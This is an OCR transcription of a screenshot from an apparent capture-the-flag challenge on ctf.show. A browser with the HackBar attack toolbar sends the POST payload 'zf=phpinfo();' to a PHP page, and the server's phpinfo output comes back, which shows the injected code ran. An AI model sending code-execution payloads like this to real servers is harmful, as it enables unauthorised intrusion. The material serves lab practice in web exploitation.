 PHP 7.3.11 - phpinfo() - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://6cf325...how/?n=1.php PHP 7.3.11 - phpinfo()
6cf325c8-e3da-4902-9857-e257754840f8.challenge.ctf.show/1.php Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://6cf325c8-e3da-4902-9857-e257754840f8.challenge.ctf.show/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data zf=phpinfo();
PHP Version 7.3.11 php
System Linux cfc7dc332633 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Done